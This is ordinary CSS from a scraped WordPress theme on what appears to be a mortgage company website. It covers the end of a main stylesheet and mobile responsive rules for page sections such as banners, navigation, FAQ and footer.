  background-image: url(../../assets/img/more-home/process/process-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.process-style-accordion .accordion-item {
  border: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  position: relative;
  z-index: 1;
  background-color: transparent;
}

.process-style-accordion .accordion-item::before {
  position: absolute;
  content: '';
  width: 1px;
  height: 100%;
  z-index: -1;
  left: 25px;
  top: 0;
  background-color: var(--secondaryColor);
}

.process-style-accordion .accordion-item:last-child .accordion-button {
  padding-bottom: 0;
}

.process-style-accordion .accordion-item:last-child .accordion-body {
  padding-top: 10px;
  padding-bottom: 0;
}

.process-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18.8px;
  font-weight: 600;
  background-color: transparent;
  padding: 0 0 15px 0;
}

.process-style-accordion .accordion-item .accordion-button span {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
  margin-right: 10px;
  font-size: 16px;
}

.process-style-accordion .accordion-item .accordion-body {
  padding: 0px 0 20px 60px;
}

.process-style-accordion .accordion-item .accordion-body .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 10px;
}

.process-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
  font-size: 15px;
}

.process-style-wrap-image {
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-bottom: 10px;
  padding-right: 10px;
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image img {
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image::before {
  position: absolute;
  content: "";
  height: 495px;
  width: 550px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0px 0px 100px 0px;
  border: 1px solid var(--secondaryColor);
}
/*# sourceMappingURL=levix-main-style.css.map */

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1768786850
body_size: 135401
content:
@media only screen and (max-width: 767px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .pt-100 {
    padding-top: 50px;
  }
  .pb-70 {
    padding-bottom: 20px;
  }
  .pb-100 {
    padding-bottom: 50px;
  }
  /*-- End Default CSS --*/
  .main-top-header.hide-wp-nav {
    margin-top: 46px;
  }
  .navbar-style-three.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .navbar-light .navbar-nav .nav-item .dropdown-menu {
    top: 38px;
  }
  .widget_levix_posts_thumbs .item .thumb {
    height: 70px;
    width: 70px;
    margin-right: 8px;
  }
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 25px;
  }
  /*pagination-css*/
  .pagination-area {
    margin-top: 0;
    padding-top: 25px;
  }
  .pagination-area .nav-links {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .pagination-area .page-numbers {
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 40px;
  }
  .pagination-area .page-numbers.next {
    margin-left: 5px;
  }
  .pagination-area .page-numbers.previous {
    margin-right: 5px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 16px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 0;
  }
  .footer-area .single-footer-widget .social-links {
    margin-top: 15px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 0;
    padding-bottom: 3px;
  }
  .page-title-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .page-title-content h2 {
    font-size: 22px;
  }
  .page-title-content ul li {
    font-size: 13px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    display: none;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  .one-header-top .header-call ul li {
    margin-right: 0;
    margin-bottom: 5px;
  }
  .one-header-top .header-call ul li:last-child {
    margin-bottom: 0;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav {
    background: #f9f9f9;
    padding: 10px;
  }
  .navbar-light .side-nav {
    background: #f9f9f9;
    padding: 15px;
    border-top: 1px solid #eee;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light .navbar-brand {
    max-width: 90px;
  }
  .navbar-light-four .navbar-nav .nav-link {
    color: var(--blackColor);
  }
  .navbar-light-four .side-nav .side-nav-left {
    color: var(--blackColor);
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: 0;
    margin-top: 0;
    padding-right: 0;
    max-width: 100%;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 38px;
    line-height: 50px;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 150px;
    padding-bottom: 150px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 10px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 25px;
  }
  .one-about-area {
    padding-top: 0;
    padding-bottom: 50px;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    background-image: unset;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-about-area .about-content {
    padding-left: 0;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
    text-align: center;
  }
  .one-counter-area .counter-item h3 {
    font-size: 35px;
    line-height: 40px;
    position: relative;
  }
  .one-counter-area .counter-item p {
    font-size: 13px;
    padding-left: 60px;
    padding-top: 0;
    position: relative;
    top: 8px;
    padding-left: 0;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 10px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    width: 70px;
    height: 70px;
    font-size: 35px;
    margin-bottom: 12px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 50px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 20px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 50px;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 8px;
  }
  .one-search-area .search-content .search-link .btn {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 50px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 6px;
    top: 13px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 50px;
  }
  .one-contact-area .contact-img {
    background-image: unset !important;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 50px;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency a {
    font-size: 20px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  .one-blog-area .blog-item .blog-bottom ul li {
    font-size: 12px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 25px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 13px 20px 13px;
    position: relative;
    margin-top: 18px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 20px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Back to Top CSS ------*/
  #toTop {
    bottom: 10px;
  }
  .back-to-top-btn i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    margin-right: 20px;
  }
  /*----- End Back to Top CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-one {
    background-image: url("../img/home-two/banner-slider1.jpg");
  }
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 50px;
    background-color: #fafafa;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .two-banner-slider .owl-prev {
    display: none !important;
  }
  .two-banner-wrap .two-banner-slider .owl-next {
    display: none !important;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 35px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
    padding: 5px 12px 0px 14px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 50px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 50px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 50px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 50px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 50px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Lover --*/
  .two-lover-area .lover-item {
    text-align: center;
  }
  .two-lover-area .lover-item ul {
    padding: 20px 15px 22px;
  }
  .two-lover-area .lover-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li .lover-img {
    margin-bottom: 20px;
  }
  .two-lover-area .lover-item ul li .lover-img:before {
    display: none;
  }
  .two-lover-area .lover-item ul li .lover-img i {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  /*-- End Lover --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: 0;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 38px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 50px;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 25px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 50px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-process-area .two-section-title {
    margin-bottom: 65px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
    margin-left: auto;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 0;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: 0;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
    padding-left: 60px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
    display: block;
  }
  .three-team-area .team-call p i {
    left: -8px;
    bottom: 3px;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 20px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 14px;
    margin-left: 26px;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 20px;
    left: -24px;
  }
  .three-loan-area .loan-item {
    padding: 30px 25px 30px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 65px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  .three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 15px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 22px;
  }
  .four-banner-area {
    padding-bottom: 50px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 30px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 25px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 50px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li {
    display: block;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li:last-child {
    margin-bottom: 0;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
